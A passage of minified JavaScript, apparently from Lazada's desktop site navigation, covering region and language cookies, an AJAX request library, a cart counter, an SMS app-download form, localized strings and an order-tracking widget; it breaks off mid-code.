o=p.default[t];if(o&&o.domain&&location.hostname.indexOf(o.domain)>=0){e=t;break}}n=f(m.default.get("hng"))[1]}if(!e){var i=f(m.default.get("hng"));e=i[0],n=i[1]}return e=e||"",n=n||"",{regionID:e,language:n}}function r(){var e="",n="";return"object"===("undefined"==typeof WXEnvironment?"undefined":c(WXEnvironment))&&(e=WXEnvironment&&WXEnvironment["_i18n_.regionID"]||"",n=WXEnvironment&&WXEnvironment["_i18n_.language"]||""),{regionID:e,language:n}}function u(){var e="";return"function"==typeof callNative?e="weex":"object"!==("undefined"==typeof navigator?"undefined":c(navigator))||"Mozilla"!==navigator.appCodeName&&"Gecko"!==navigator.product||(e="web"),e}function d(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",n=arguments[1],a=p.default[e]?p.default[e].lang:"";if(!a)return"";if(!n)return a[0];for(var t="",o=0;o<a.length;o++){var i=a[o];if(i&&i.indexOf(n)>-1){t=i;break}}return t||(t=a[0]),t}function f(e){return e?e.split("|"):[]}Object.defineProperty(n,"__esModule",{value:!0});var c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},l=Object.assign||function(e){for(var n=1;n<arguments.length;n++){var a=arguments[n];for(var t in a)Object.prototype.hasOwnProperty.call(a,t)&&(e[t]=a[t])}return e};n.getContainer=u;var s=a(0),m=t(s),g=a(2),p=t(g),v={short:!0};n.default=o},function(e,n,a){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default={ID:{id:"360",lang:["id"],langShort:["id"],currency:"IDR",domain:"lazada.co.id"},MY:{id:"458",currency:"MYR",lang:["en-MY","ms"],langShort:["en","ms"],domain:"lazada.com.my"},PH:{id:"608",currency:"PHP",lang:["en-PH"],langShort:["en"],domain:"lazada.com.ph"},SG:{id:"702",currency:"SGD",lang:["en-SG"],langShort:["en"],domain:"lazada.sg"},TH:{id:"764",currency:"THB",lang:["th","en"],domain:"lazada.co.th"},VN:{id:"704",currency:"VND",lang:["vi","en"],domain:"lazada.vn"}}},function(e,n,a){"use strict";function t(e){return e&&e.__esModule?e:{default:e}}var o=a(0),i=t(o),r=a(1),u=t(r),d=a(2),f=t(d),c=a(4),l=t(c),s=a(5),m=t(s),g=a(6),p=t(g);n.default={Cookie:i.default,SITE_CONFIGS:f.default,getEnv:u.default,LzdCookie:l.default,getAnonUID:m.default,getMtopDomain:p.default},e.exports={Cookie:i.default,SITE_CONFIGS:f.default,getEnv:u.default,LzdCookie:l.default,getAnonUID:m.default,getMtopDomain:p.default}},function(e,n,a){"use strict";function t(e){return e&&e.__esModule?e:{default:e}}function o(e,n){var a=void 0;try{a=m.default[n].lang}catch(e){}return a?Array.isArray(a)?(a.forEach(function(n){(n===e||n.indexOf(e)>-1)&&(e=n)}),e):a:null}function i(){if("weex"!==(0,c.getContainer)()){var e=(0,l.default)(),n=e.regionID,a=e.language,t=void 0;try{t=m.default[n].lang}catch(e){}if(t)return u(Array.isArray(t)?t.indexOf(a)>-1?a:t[0]:t)}}function r(){if("weex"!==(0,c.getContainer)()){var e=(0,l.default)(),n=e.regionID,a=m.default[n],t=a?{path:"/",domain:"."+a.domain}:{path:"/"};f.default.remove(g,t)}}function u(e){if(e&&"weex"!==(0,c.getContainer)()){var n=(0,l.default)(),a=n.regionID;e=o(e,a);var t=m.default[a],i=location.hostname.indexOf(p)>0;if(e||t){var r={domain:i?"."+p:"."+t.domain,expires:30};f.default.set("hng",a+"|"+e+"|"+t.currency+"|"+t.id,r),i||(f.default.remove(g,{path:"/",domain:"."+t.domain}),f.default.set(g,e.substring(0,2),{expires:30}))}}}Object.defineProperty(n,"__esModule",{value:!0});var d=a(0),f=t(d),c=a(1),l=t(c),s=a(2),m=t(s),g="userLanguageML",p="lazada.test",v={setDefault:i,setLang:u,get:function(){return f.default.get("hng")},removeRoot:r};n.default=v},function(e,n,a){"use strict";function t(){return i.default.get("anon_uid")||i.default.get("t_uid")||""}Object.defineProperty(n,"__esModule",{value:!0});var o=a(0),i=function(e){return e&&e.__esModule?e:{default:e}}(o);n.default=t},function(e,n,a){"use strict";function t(e){return e&&e.__esModule?e:{default:e}}function o(){var e=/127\.0\.0\.1|localhost|daily|waptest|\.test/;if("web"===l){var n="object"===("undefined"==typeof location?"undefined":r(location))&&location.hostname||"";return e.test(n)||location.search.indexOf("wh_debug=true")>=0}return!1}function i(){if("web"===l){var e="object"===("undefined"==typeof location?"undefined":r(location))&&location.hostname||"";return e.indexOf("-p.lazada.")>=0||e.indexOf("pre-wormhole.")>=0}return!1}Object.defineProperty(n,"__esModule",{value:!0});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};n.default=function(e){var n="";if(o())n=d.default.DAILY;else{if("string"!=typeof e||!e){e=((0,c.default)()||{}).regionID}n=i()?d.default.PRE[e.toLocaleUpperCase()]:d.default[e.toLocaleUpperCase()]}return n};var u=a(7),d=t(u),f=a(1),c=t(f),l=(0,f.getContainer)()},function(e,n,a){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default={ID:{prefix:"",subDomain:"acs-m",mainDomain:"lazada.co.id"},MY:{prefix:"",subDomain:"acs-m",mainDomain:"lazada.com.my"},PH:{prefix:"",subDomain:"acs-m",mainDomain:"lazada.com.ph"},SG:{prefix:"",subDomain:"acs-m",mainDomain:"lazada.sg"},TH:{prefix:"",subDomain:"acs-m",mainDomain:"lazada.co.th"},VN:{prefix:"",subDomain:"acs-m",mainDomain:"lazada.vn"},DAILY:{prefix:"acs",subDomain:"waptest",mainDomain:"lazada.test"},PRE:{ID:{prefix:"",subDomain:"acs-wapa",mainDomain:"lazada.co.id"},MY:{prefix:"",subDomain:"acs-wapa",mainDomain:"lazada.com.my"},PH:{prefix:"",subDomain:"acs-wapa",mainDomain:"lazada.com.ph"},SG:{prefix:"",subDomain:"acs-wapa",mainDomain:"lazada.sg"},TH:{prefix:"",subDomain:"acs-wapa",mainDomain:"lazada.co.th"},VN:{prefix:"",subDomain:"acs-wapa",mainDomain:"lazada.vn"}}}}]);
});
define("@ali/lzdmod-site-nav-pc/assets/reqwest/index",function(require,exports,module){function succeed(e){var t=protocolRe.exec(e.url);return t=t&&t[1]||context.location.protocol,httpsRe.test(t)?twoHundo.test(e.request.status):!!e.request.response}function handleReadyState(e,t,n){return function(){return e._aborted?n(e.request):e._timedOut?n(e.request,"Request is aborted: timeout"):void(e.request&&4==e.request[readyState]&&(e.request.onreadystatechange=noop,succeed(e)?t(e.request):n(e.request)))}}function setHeaders(e,t){var n,a=t.headers||{};a.Accept=a.Accept||defaultHeaders.accept[t.type]||defaultHeaders.accept["*"];var r="undefined"!=typeof FormData&&t.data instanceof FormData;t.crossOrigin||a[requestedWith]||(a[requestedWith]=defaultHeaders.requestedWith),a[contentType]||r||(a[contentType]=t.contentType||defaultHeaders.contentType);for(n in a)a.hasOwnProperty(n)&&"setRequestHeader"in e&&e.setRequestHeader(n,a[n])}function setCredentials(e,t){"undefined"!=typeof t.withCredentials&&"undefined"!=typeof e.withCredentials&&(e.withCredentials=!!t.withCredentials)}function generalCallback(e){lastValue=e}function urlappend(e,t){return e+(/\?/.test(e)?"&":"?")+t}function handleJsonp(e,t,n,a){var r=uniqid++,i=e.jsonpCallback||"callback",o=e.jsonpCallbackName||reqwest.getcallbackPrefix(r),s=new RegExp("((^|\\?|&)"+i+")=([^&]+)"),l=a.match(s),d=doc.createElement("script"),u=0,c=-1!==navigator.userAgent.indexOf("MSIE 10.0");return l?"?"===l[3]?a=a.replace(s,"$1="+o):o=l[3]:a=urlappend(a,i+"="+o),context[o]=generalCallback,d.type="text/javascript",d.src=a,d.async=!0,"undefined"==typeof d.onreadystatechange||c||(d.htmlFor=d.id="_reqwest_"+r),d.onload=d.onreadystatechange=function(){if(d[readyState]&&"complete"!==d[readyState]&&"loaded"!==d[readyState]||u)return!1;d.onload=d.onreadystatechange=null,d.onclick&&d.onclick(),t(lastValue),lastValue=undefined,head.removeChild(d),u=1},head.appendChild(d),{"abort":function(){d.onload=d.onreadystatechange=null,n({},"Request is aborted: timeout",{}),lastValue=undefined,head.removeChild(d),u=1}}}function getRequest(e,t){var n,a=this.o,r=(a.method||"GET").toUpperCase(),i="string"==typeof a?a:a.url,o=!1!==a.processData&&a.data&&"string"!=typeof a.data?reqwest.toQueryString(a.data):a.data||null,s=!1;return"jsonp"!=a.type&&"GET"!=r||!o||(i=urlappend(i,o),o=null),"jsonp"==a.type?handleJsonp(a,e,t,i):(n=a.xhr&&a.xhr(a)||xhr(a),n.open(r,i,!1!==a.async),setHeaders(n,a),setCredentials(n,a),context[xDomainRequest]&&n instanceof context[xDomainRequest]?(n.onload=e,n.onerror=t,n.onprogress=function(){},s=!0):n.onreadystatechange=handleReadyState(this,e,t),a.before&&a.before(n),s?setTimeout(function(){n.send(o)},200):n.send(o),n)}function Reqwest(e,t){this.o=e,this.fn=t,init.apply(this,arguments)}function setType(e){return null===e?undefined:e.match("json")?"json":e.match("javascript")?"js":e.match("text")?"html":e.match("xml")?"xml":void 0}function init(o,fn){function complete(e){for(o.timeout&&clearTimeout(self.timeout),self.timeout=null;self._completeHandlers.length>0;)self._completeHandlers.shift()(e)}function success(resp){var type=o.type||resp&&setType(resp.getResponseHeader("Content-Type"));resp="jsonp"!==type?self.request:resp;var filteredResponse=globalSetupOptions.dataFilter(resp.responseText,type),r=filteredResponse;try{resp.responseText=r}catch(e){}if(r)switch(type){case"json":try{resp=context.JSON?context.JSON.parse(r):eval("("+r+")")}catch(err){return error(resp,"Could not parse JSON in response",err)}break;case"js":resp=eval(r);break;case"html":resp=r;break;case"xml":resp=resp.responseXML&&resp.responseXML.parseError&&resp.responseXML.parseError.errorCode&&resp.responseXML.parseError.reason?null:resp.responseXML}for(self._responseArgs.resp=resp,self._fulfilled=!0,fn(resp),self._successHandler(resp);self._fulfillmentHandlers.length>0;)resp=self._fulfillmentHandlers.shift()(resp);complete(resp)}function timedOut(){self._timedOut=!0,self.request.abort()}function error(e,t,n){for(e=self.request,self._responseArgs.resp=e,self._responseArgs.msg=t,self._responseArgs.t=n,self._erred=!0;self._errorHandlers.length>0;)self._errorHandlers.shift()(e,t,n);complete(e)}this.url="string"==typeof o?o:o.url,this.timeout=null,this._fulfilled=!1,this._successHandler=function(){},this._fulfillmentHandlers=[],this._errorHandlers=[],this._completeHandlers=[],this._erred=!1,this._responseArgs={};var self=this;fn=fn||function(){},o.timeout&&(this.timeout=setTimeout(function(){timedOut()},o.timeout)),o.success&&(this._successHandler=function(){o.success.apply(o,arguments)}),o.error&&this._errorHandlers.push(function(){o.error.apply(o,arguments)}),o.complete&&this._completeHandlers.push(function(){o.complete.apply(o,arguments)}),this.request=getRequest.call(this,success,error)}function reqwest(e,t){return new Reqwest(e,t)}function normalize(e){return e?e.replace(/\r?\n/g,"\r\n"):""}function serial(e,t){var n,a,r,i,o=e.name,s=e.tagName.toLowerCase(),l=function(e){e&&!e.disabled&&t(o,normalize(e.attributes.value&&e.attributes.value.specified?e.value:e.text))};if(!e.disabled&&o)switch(s){case"input":/reset|button|image|file/i.test(e.type)||(n=/checkbox/i.test(e.type),a=/radio/i.test(e.type),r=e.value,(!(n||a)||e.checked)&&t(o,normalize(n&&""===r?"on":r)));break;case"textarea":t(o,normalize(e.value));break;case"select":if("select-one"===e.type.toLowerCase())l(e.selectedIndex>=0?e.options[e.selectedIndex]:null);else for(i=0;e.length&&i<e.length;i++)e.options[i].selected&&l(e.options[i])}}function eachFormElement(){var e,t,n=this,a=function(e,t){var a,r,i;for(a=0;a<t.length;a++)for(i=e[byTag](t[a]),r=0;r<i.length;r++)serial(i[r],n)};for(t=0;t<arguments.length;t++)e=arguments[t],/input|select|textarea/i.test(e.tagName)&&serial(e,n),a(e,["input","select","textarea"])}function serializeQueryString(){return reqwest.toQueryString(reqwest.serializeArray.apply(null,arguments))}function serializeHash(){var e={};return eachFormElement.apply(function(t,n){t in e?(e[t]&&!isArray(e[t])&&(e[t]=[e[t]]),e[t].push(n)):e[t]=n},arguments),e}function buildParams(e,t,n,a){var r,i,o,s=/\[\]$/;if(isArray(t))for(i=0;t&&i<t.length;i++)o=t[i],n||s.test(e)?a(e,o):buildParams(e+"["+("object"===(void 0===o?"undefined":_typeof(o))?i:"")+"]",o,n,a);else if(t&&"[object Object]"===t.toString())for(r in t)buildParams(e+"["+r+"]",t[r],n,a);else a(e,t)}Object.defineProperty(exports,"__esModule",{"value":!0});var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},context=window,doc=document,byTag="getElementsByTagName",head=doc[byTag]("head")[0],httpsRe=/^http/,protocolRe=/(^\w+):\/\//,twoHundo=/^(20\d|1223)$/,readyState="readyState",contentType="Content-Type",requestedWith="X-Requested-With",uniqid=0,callbackPrefix="reqwest_"+ +new Date,lastValue,xmlHttpRequest="XMLHttpRequest",xDomainRequest="XDomainRequest",noop=function(){},isArray="function"==typeof Array.isArray?Array.isArray:function(e){return e instanceof Array},defaultHeaders={"contentType":"application/x-www-form-urlencoded","requestedWith":xmlHttpRequest,"accept":{"*":"text/javascript, text/html, application/xml, text/xml, */*","xml":"application/xml, text/xml","html":"text/html","text":"text/plain","json":"application/json, text/javascript","js":"application/javascript, text/javascript"}},xhr=function(e){if(!0===e.crossOrigin){var t=context[xmlHttpRequest]?new XMLHttpRequest:null;if(t&&"withCredentials"in t)return t;if(context[xDomainRequest])return new XDomainRequest;throw new Error("Browser does not support cross-origin requests")}return context[xmlHttpRequest]?new XMLHttpRequest:XHR2?new XHR2:new ActiveXObject("Microsoft.XMLHTTP")},globalSetupOptions={"dataFilter":function(e){return e}};Reqwest.prototype={"abort":function(){this._aborted=!0,this.request.abort()},"retry":function(){init.call(this,this.o,this.fn)},"then":function(e,t){return e=e||function(){},t=t||function(){},this._fulfilled?this._responseArgs.resp=e(this._responseArgs.resp):this._erred?t(this._responseArgs.resp,this._responseArgs.msg,this._responseArgs.t):(this._fulfillmentHandlers.push(e),this._errorHandlers.push(t)),this},"always":function(e){return this._fulfilled||this._erred?e(this._responseArgs.resp):this._completeHandlers.push(e),this},"fail":function(e){return this._erred?e(this._responseArgs.resp,this._responseArgs.msg,this._responseArgs.t):this._errorHandlers.push(e),this},"catch":function(e){return this.fail(e)}},reqwest.serializeArray=function(){var e=[];return eachFormElement.apply(function(t,n){e.push({"name":t,"value":n})},arguments),e},reqwest.serialize=function(){if(0===arguments.length)return"";var e,t,n=Array.prototype.slice.call(arguments,0);return e=n.pop(),e&&e.nodeType&&n.push(e)&&(e=null),e&&(e=e.type),t="map"==e?serializeHash:"array"==e?reqwest.serializeArray:serializeQueryString,t.apply(null,n)},reqwest.toQueryString=function(e,t){var n,a,r=t||!1,i=[],o=encodeURIComponent,s=function(e,t){t="function"==typeof t?t():null==t?"":t,i[i.length]=o(e)+"="+o(t)};if(isArray(e))for(a=0;e&&a<e.length;a++)s(e[a].name,e[a].value);else for(n in e)e.hasOwnProperty(n)&&buildParams(n,e[n],r,s);return i.join("&").replace(/%20/g,"+")},reqwest.getcallbackPrefix=function(){return callbackPrefix},reqwest.compat=function(e,t){return e&&(e.type&&(e.method=e.type)&&delete e.type,e.dataType&&(e.type=e.dataType),e.jsonpCallback&&(e.jsonpCallbackName=e.jsonpCallback)&&delete e.jsonpCallback,e.jsonp&&(e.jsonpCallback=e.jsonp)),new Reqwest(e,t)},reqwest.ajaxSetup=function(e){e=e||{};for(var t in e)globalSetupOptions[t]=e[t]},exports["default"]=reqwest,module.exports=exports["default"]});define("@ali/lzdmod-site-nav-pc/assets/common/popper/index",["@ali/lzdmod-jquery/index"],function(e,t,n){function a(e){return e&&e.__esModule?e:{"default":e}}function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(t,"__esModule",{"value":!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}return function(t,n,a){return n&&e(t.prototype,n),a&&e(t,a),t}}(),o=e("@ali/lzdmod-jquery/index"),s=a(o),l=function(){function e(t,n,a){r(this,e),this.elementRef=t,this.triggerRef=n,this.options=a,this.isShow=!1,this.attach()}return i(e,[{"key":"attach","value":function(){var e=this;this.triggerRef&&(0,s["default"])(this.triggerRef).on("click",function(t){e.isShow?s["default"].contains((0,s["default"])(e.elementRef).get(0),t.target)||e.hide():(e.calcPosition(),e.show()),e.options.stopPropagation&&t.stopPropagation()})}},{"key":"detach","value":function(){this.triggerRef&&(0,s["default"])(this.triggerRef).off("click")}},{"key":"calcPosition","value":function(){var e=this.options.offset,t=e===undefined?{}:e,n=(0,s["default"])(this.triggerRef);if((0,s["default"])(this.elementRef)){var a=n.height();(0,s["default"])(this.elementRef).css({"top":a+parseInt(t&&t.x?t.x:0,10)})}}},{"key":"show","value":function(e){this.isShow||((0,s["default"])(this.elementRef).addClass(this.options.className),this.isShow=!0,e&&e())}},{"key":"hide","value":function(e){this.isShow&&((0,s["default"])(this.elementRef).removeClass(this.options.className),this.isShow=!1,e&&e())}}]),e}();t["default"]=l,n.exports=t["default"]});define("@ali/lzdmod-site-nav-pc/assets/cart/index",function(e,a,n){Object.defineProperty(a,"__esModule",{"value":!0});var i={"updateNumber":function(e){var a=e&&e.size||0,n=document.getElementById("topActionCartNumber");n&&(a>0?(n.innerHTML=a,n.style.display="block"):(n.innerHTML="",n.style.display="none"))}};window.LZD=window.LZD||{},window.LZD.Cart=i,a["default"]=i,n.exports=a["default"]});define("@ali/lzdmod-site-nav-pc/assets/download-app/index",["@ali/lzdmod-common-info/index","@ali/lzdmod-jquery/index","@ali/lzdmod-site-nav-pc/i18n","../reqwest/index"],function(e,a,n){function i(e){return e&&e.__esModule?e:{"default":e}}function r(e,a){if(!(e instanceof a))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(a,"__esModule",{"value":!0}),a["default"]=undefined;var o=function(){function e(e,a){for(var n=0;n<a.length;n++){var i=a[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(a,n,i){return n&&e(a.prototype,n),i&&e(a,i),a}}(),t=e("@ali/lzdmod-common-info/index"),l=e("@ali/lzdmod-jquery/index"),s=i(l),d=e("@ali/lzdmod-site-nav-pc/i18n"),u=i(d),c=e("../reqwest/index"),m=i(c),f=(0,t.getEnv)(),h=f.regionID,g="get-the-app-error",y="get-the-app-loading",p="get-the-app-success",v=0,b=t.SITE_CONFIGS[h.toUpperCase()].domain,w=function(){function e(a){r(this,e),this.$el=a,this.cfg={"url":"SG"===h||"TH"===h||"MY"===h?"//www."+b+"/index/smsproxy/":"//www."+b+"/index/smsproxy","ajaxForm":!0,"defaultParams":{"key":"smshp"},"numberPrefix":{"VN":"+84","TH":"+66","SG":"+65","PH":"+63","ID":"+62","MY":"+60"}},this.$form=(0,s["default"])("#topActionDownloadForm"),this.$input=(0,s["default"])("#topActionDownloadInput"),this.$successMsg=(0,s["default"])("#topActionDownloadSuccessMsg"),this.$errorMsg=(0,s["default"])("#topActionDownloadErrorMsg"),this.initialize()}return o(e,[{"key":"initialize","value":function(){this.$form.on("submit",this.onFormSubmit.bind(this))}},{"key":"onFormSubmit","value":function(e){var a=this,n=this.$input.val().trim();e.preventDefault(),this.clearError(),this.isValid(n)?(this.showLoading(),(0,m["default"])({"url":this.cfg.url+"?key=smshp&mobile="+encodeURIComponent(this.getPhoneNumberWithPrefix(n)),"method":"GET","headers":{"X-Requested-With":"XMLHttpRequest","Access-Control-Allow-Origin":"*"}}).then(function(e){a.hideLoading(),parseFloat(e.status)===v?a.showSuccess():a.showError(e["error-text"]||"Fail, please try later!")},function(){a.hideLoading()})):this.showError("Please enter a valid phone number!")}},{"key":"isValid","value":function(e){var a=/^\d{8,20}$/g;return e&&""!==e&&a.test(e.replace("+",""))}},{"key":"getPhoneNumberWithPrefix","value":function(e){var a=h,n=this.cfg.numberPrefix[a]||this.cfg.numberPrefix.VN;return 0===e.indexOf("+")?e:n+e.replace(/^0+/,"")}},{"key":"clearError","value":function(){this.$errorMsg.html(""),this.$el.removeClass(g)}},{"key":"showSuccess","value":function(){this.$el.addClass(p)}},{"key":"showError","value":function(e){e&&this.$errorMsg.html((0,u["default"])(e)),this.$el.addClass(g)}},{"key":"showLoading","value":function(){this.$el.addClass(y)}},{"key":"hideLoading","value":function(){this.$el.removeClass(y)}}]),e}();a["default"]=w,n.exports=a["default"]});define("@ali/lzdmod-site-nav-pc/i18n",["@ali/mui-i18n/index"],function(e,a,r){var n={"en":{"siteNav.account":"{user}'s account","My Last Order":"My Last Order","Your order number":"Your order number","There is no order associated to this email address, please check your email and order number.":"There is no order associated to this email address, please check your email and order number.","Please fill out all fields correctly":"Please fill out all fields correctly.","Please confirm your email":"Please confirm your email","Sorry, something went wrong. Please try again later!":"Sorry, something went wrong. Please try again later!"},"id":{"siteNav.account":"{user} Akun","My Last Order":"Pesanan terakhir saya","Your order number":"Nomor pesanan Anda","Please confirm your email":"Email","There is no order associated to this email address, please check your email and order number.":"Tidak ada order terkait dengan alamat email ini, mohon periksa kembali email anda dan nomor order.","Please fill out all fields correctly":"Mohon isi semua kolom dengan benar","Sorry, something went wrong. Please try again later!":"Maaf, ada yang tidak beres. Mohon coba lagi nanti!"},"ms":{"siteNav.account":"{user} Akaun","My Last Order":"Pesanan terakhir saya","Your order number":"Nombor pesanan anda","Please confirm your email":"Sila mengesahkan e-mel anda:","There is no order associated to this email address, please check your email and order number.":"Tiada pesanan yang berkaitan dengan alamat e-mel ini, sila semak e-mel dan nombor pesanan anda.","Please fill out all fields correctly":"Sila isi semua medan dengan betul.","Sorry, something went wrong. Please try again later!":"Maaf, sesuatu telah berlaku. Sila cuba sebentar lagi!"},"th":{"siteNav.account":"\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e02\u0e2d\u0e07 {user}","My Last Order":"\u0e04\u0e33\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d\u0e25\u0e48\u0e32\u0e2a\u0e38\u0e14\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19","Your order number":"\u0e2b\u0e21\u0e32\u0e22\u0e40\u0e25\u0e02\u0e04\u0e33\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d\u0e02\u0e2d\u0e07\u0e04\u0e38\u0e13","Please confirm your email":"\u0e01\u0e23\u0e38\u0e13\u0e32\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e02\u0e2d\u0e07\u0e04\u0e38\u0e13","There is no order associated to this email address, please check your email and order number.":"\u0e44\u0e21\u0e48\u0e21\u0e35\u0e04\u0e33\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d\u0e43\u0e14\u0e17\u0e35\u0e48\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e42\u0e22\u0e07\u0e01\u0e31\u0e1a\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e19\u0e35\u0e49\u0e42\u0e1b\u0e23\u0e14\u0e15\u0e23\u0e27\u0e08\u0e2a\u0e2d\u0e1a\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e41\u0e25\u0e30\u0e2b\u0e21\u0e32\u0e22\u0e40\u0e25\u0e02\u0e04\u0e33\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d\u0e02\u0e2d\u0e07\u0e04\u0e38\u0e13.","Please fill out all fields correctly":"\u0e42\u0e1b\u0e23\u0e14\u0e01\u0e23\u0e2d\u0e01\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e43\u0e19\u0e1f\u0e34\u0e25\u0e14\u0e4c\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07.","Sorry, something went wrong. Please try again later!":"\u0e02\u0e2d\u0e42\u0e17\u0e29\u0e21\u0e35\u0e1a\u0e32\u0e07\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e1c\u0e34\u0e14\u0e1e\u0e25\u0e32\u0e14.\u0e01\u0e23\u0e38\u0e13\u0e32\u0e25\u0e2d\u0e07\u0e43\u0e2b\u0e21\u0e48\u0e2d\u0e35\u0e01\u0e04\u0e23\u0e31\u0e49\u0e07\u0e43\u0e19\u0e20\u0e32\u0e22\u0e2b\u0e25\u0e31\u0e07!"},"vi":{"siteNav.account":"T\xc0I KHO\u1ea2N {user}","My Last Order":"\u0110\u01a1n h\xe0ng g\u1ea7n \u0111\xe2y","Your order number":"S\u1ed1 \u0111\u01a1n \u0111\u1eb7t h\xe0ng c\u1ee7a b\u1ea1n","Please confirm your email":"Vui l\xf2ng nh\u1eadp \u0111\u1ecba ch\u1ec9 email:","There is no order associated to this email address, please check your email and order number.":"Kh\xf4ng c\xf3 \u0111\u01a1n \u0111\u1eb7t h\xe0ng li\xean quan \u0111\u1ebfn \u0111\u1ecba ch\u1ec9 email n\xe0y, vui l\xf2ng ki\u1ec3m tra email v\xe0 s\u1ed1 \u0111\u01a1n \u0111\u1eb7t h\xe0ng c\u1ee7a b\u1ea1n.","Please fill out all fields correctly":"Vui l\xf2ng \u0111i\u1ec1n \u0111\u1ea7y \u0111\u1ee7 c\xe1c th\xf4ng tin ch\xednh x\xe1c.","Sorry, something went wrong. Please try again later!":"Xin l\u1ed7i, c\xf3 l\u1ed7i x\u1ea3y ra. Vui l\xf2ng th\u1eed l\u1ea1i sau!"}},i=window.g_config&&window.g_config.language||"en";n[i]||(i=i.split("-",1).join("-")),r.exports=e("@ali/mui-i18n/index").init(n[i]||{})});define("@ali/lzdmod-site-nav-pc/assets/track-order/index",["@ali/lzdmod-common-info/index","@ali/lzdmod-site-nav-pc/i18n","@ali/lzdmod-jquery/index","../reqwest/index"],function(e,t,n){function a(e){return e&&e.__esModule?e:{"default":e}}function r(e,t){this.$el=e,this.cfg=Object.assign(this.defaultCfg,t||{}),this.cfg.checkEmail=!this.cfg.customerInfo.isLogin,this.$form=(0,d["default"])("#topActionTrackForm"),this.$inputOrderNumber=(0,d["default"])("#topActionTrackOrderNumber"),this.$successMsg=(0,d["default"])("#topActionDownloadSuccessMsg"),this.$errorMsg=(0,d["default"])("#topActionTrackErrorMsg"),this.$myOrder=(0,d["default"])("#topActionMyLastOrder"),this.initialize()}Object.defineProperty(t,"__esModule",{"value":!0});var i=e("@ali/lzdmod-common-info/index"),o=e("@ali/lzdmod-site-nav-pc/i18n"),s=a(o),l=e("@ali/lzdmod-jquery/index"),d=a(l),u=e("../reqwest/index"),c=a(u),f=(0,i.getEnv)(),m=f.regionID,p="lzd-track-content-error",h="lzd-track-loading",g="daily"===window.g_config.voyagerEnv,y=i.SITE_CONFIGS[m]&&i.SITE_CONFIGS[m].domain||i.SITE_CONFIGS.SG.domain,v="/index/viewOrderTracking",b={"orderApi":"/index/checkOrderTrackingData","recentOrderApi":null},w="email",x="orderNr";"2"===window.g_config.voyagerVersion&&(v=g?"//buyer.lazada.test/customer/order/view/":"//my."+y+"/customer/order/view/",w="buyerEmail",x="tradeOrderId",b.orderApi=g?"//buyer.lazada.test/api/validateTrackingMyOrder/":"//my."+y+"/api/validateTrackingMyOrder/",b.recentOrderApi=g?"//buyer.lazada.test/api/recentOrders/":"//my."+y+"/api/recentOrders/"),r.prototype={"defaultCfg":{"url":b.orderApi,"customerInfo":{"isLogin":!1}},"initialize":function(){var e=this;"2"===window.g_config.voyagerVersion?this.queryLastOrder().then(function(t){t=e.formatLastOrder(t),e.renderDropDownContent(t.data.last_orders),e.bindEvent()},function(){e.renderDropDownContent(),e.bindEvent()}):(this.renderDropDownContent(this.cfg.customerInfo.last_orders),this.bindEvent())},"queryLastOrder":function(){if(b.recentOrderApi)return(0,c["default"])({"url":b.recentOrderApi,"method":"GET","timeout":3e4,"type":"json","withCredentials":!0})},"formatLastOrder":function(e){var t={};if(e&&e.success){if(t.data={"success":e.success,"last_orders":[]},e.module)for(var n=0;n<e.module.length;n++){var a=e.module[n];t.data.last_orders.push({"number":a.tradeOrderId,"displayNumber":a.oldTradeOrderId||a.tradeOrderId,"updated_at":a.createdAt})}}else t.data={"success":e.success,"last_orders":[]};return t},"renderDropDownContent":function(e){if(this.cfg.customerInfo.isLogin&&e&&e.length>0){for(var t='<div class="track-title">'+(0,s["default"])("My Last Order")+"</div>",n=0;n<e.length;n++){var a=e[n];t+='<p class="last-order"><a href="'+v+"?"+x+"="+a.number+'">'+a.updated_at+" - Order "+(a.displayNumber||a.number)+"</a></p>"}this.$myOrder.html(t).addClass("my-order-show")}if(!this.cfg.customerInfo.isLogin){var r='<label for="topActionTrackEmail" class="top-input-label">'+(0,s["default"])("Please confirm your email")+':</label><div class="top-input-wrap track-order-input-wrap"><input id="topActionTrackEmail" value="" class="email-text top-input" 